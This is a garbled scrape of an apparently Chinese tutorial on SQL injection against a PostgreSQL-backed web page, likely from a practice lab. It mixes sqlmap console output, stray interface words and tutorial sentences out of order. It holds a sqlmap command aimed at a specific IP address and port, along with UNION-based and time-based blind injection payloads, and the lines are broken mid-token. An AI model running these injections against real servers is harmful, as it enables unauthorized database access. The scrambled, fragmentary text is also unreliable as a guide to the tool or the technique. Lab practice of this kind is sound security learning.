 C:\WINDOWS\system32\cmd.exe
图片 视频 音频 超链接 小程序 模板 投票 搜索 地理位置 ...
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-3587 UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(112)||CHR(107)||CHR(113)||CHR
113))||(CHR(82)||CHR(101)||CHR(71)||CHR(117)||CHR(114)||CHR(73)||CHR(114)||CHR(98)||CHR(66)||
HR(68))||(CHR(113)||CHR(122)||CHR(98)||CHR(106)||CHR(113)),NULL--
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: id=1 AND 4697=(SELECT 4697 FROM PG_SLEEP(5))
---
一步一个脚印
[09:19:41] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu
postgresql注入:sqlmap跑!
web application technology: Nginx
首先 配置好 Python2.7 的环境 然后通过sqlmap 进行字典爆破 在不知道数
back-end DBMS: PostgreSQL
据库类型的情况下 通过以下语句跑出数据库属于 postgresql
[09:19:41] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\out
ut\219.153.49.228'
Python2 sqlmap.py
0x网络安全实验室
python2 sqlmap.py -u http://219.153.49.228:49510/new_list.php?id=1
[*] shutting down at 09:19:41